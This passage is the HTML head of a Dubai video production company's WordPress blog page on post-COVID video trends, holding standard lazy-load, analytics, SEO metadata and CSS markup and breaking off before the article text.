

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spacefilms.ae/new-trends-in-video-production-after-covid-19/
body_size: 197846
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNM6DLTB');</script>
<!-- End Google Tag Manager -->
    <!-- Meta UTF8 charset -->
    
<!--     <meta name="viewport" content="initial-scale=1.0" /> -->
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />



    <meta name="theme-color" content="#056EB9" />
    <meta name="msapplication-navbutton-color" content="#056EB9" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-7C9FBTVY3S"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7C9FBTVY3S');
</script> -->
	
	<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-8H2ES6P0N1"></script>
	<script type="rocketlazyloadscript">
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8H2ES6P0N1');
	</script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Find New Trends in Video production After Covid-19, Space Films</title>
	<meta name="description" content="Discover the latest trends in video production post-COVID-19, with the top Video Production Company in Dubai, space films. Check it out now!" />
	<link rel="canonical" href="https://spacefilms.ae/new-trends-in-video-production-after-covid-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Find New Trends in Video production After Covid-19, Space Films" />
	<meta property="og:description" content="Discover the latest trends in video production post-COVID-19, with the top Video Production Company in Dubai, space films. Check it out now!" />
	<meta property="og:url" content="https://spacefilms.ae/new-trends-in-video-production-after-covid-19/" />
	<meta property="og:site_name" content="Space Films LLC" />
	<meta property="article:published_time" content="2021-01-05T10:36:11+00:00" />
	<meta property="article:modified_time" content="2023-05-22T11:03:12+00:00" />
	<meta property="og:image" content="https://spacefilms.ae/wp-content/uploads/2021/01/blog-05.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1069" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Space Productions" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Space Productions" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://spacefilms.ae/new-trends-in-video-production-after-covid-19/","url":"https://spacefilms.ae/new-trends-in-video-production-after-covid-19/","name":"Find New Trends in Video production After Covid-19, Space Films","isPartOf":{"@id":"https://spacefilms.ae/#website"},"primaryImageOfPage":{"@id":"https://spacefilms.ae/new-trends-in-video-production-after-covid-19/#primaryimage"},"image":{"@id":"https://spacefilms.ae/new-trends-in-video-production-after-covid-19/#primaryimage"},"thumbnailUrl":"https://spacefilms.ae/wp-content/uploads/2021/01/blog-05.jpg","datePublished":"2021-01-05T10:36:11+00:00","dateModified":"2023-05-22T11:03:12+00:00","author":{"@id":"https://spacefilms.ae/#/schema/person/80638f4dd307811653ae796f30c5563d"},"description":"Discover the latest trends in video production post-COVID-19, with the top Video Production Company in Dubai, space films. Check it out now!","breadcrumb":{"@id":"https://spacefilms.ae/new-trends-in-video-production-after-covid-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://spacefilms.ae/new-trends-in-video-production-after-covid-19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spacefilms.ae/new-trends-in-video-production-after-covid-19/#primaryimage","url":"https://spacefilms.ae/wp-content/uploads/2021/01/blog-05.jpg","contentUrl":"https://spacefilms.ae/wp-content/uploads/2021/01/blog-05.jpg","width":1600,"height":1069,"caption":"2021 New Trends in Video production after covid-19"},{"@type":"BreadcrumbList","@id":"https://spacefilms.ae/new-trends-in-video-production-after-covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spacefilms.ae/"},{"@type":"ListItem","position":2,"name":"2021 New Trends in Video production after covid-19"}]},{"@type":"WebSite","@id":"https://spacefilms.ae/#website","url":"https://spacefilms.ae/","name":"Space Films LLC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spacefilms.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://spacefilms.ae/#/schema/person/80638f4dd307811653ae796f30c5563d","name":"Space Productions","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spacefilms.ae/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34686ada5fb7bd3c12365ab88605655ec2079cd1394fd0b92e29f0613b773726?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/34686ada5fb7bd3c12365ab88605655ec2079cd1394fd0b92e29f0613b773726?s=96&d=mm&r=g","caption":"Space Productions"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Space Films LLC &raquo; Feed" href="https://spacefilms.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Space Films LLC &raquo; Comments Feed" href="https://spacefilms.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Space Films LLC &raquo; 2021 New Trends in Video production after covid-19 Comments Feed" href="https://spacefilms.ae/new-trends-in-video-production-after-covid-19/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spacefilms.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspacefilms.ae%2Fnew-trends-in-video-production-after-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spacefilms.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspacefilms.ae%2Fnew-trends-in-video-production-after-covid-19%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='tsvg-block-css-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery.prettyphoto-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='video-lightbox-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=1751611717' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://spacefilms.ae/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1751611717' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spacefilms.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 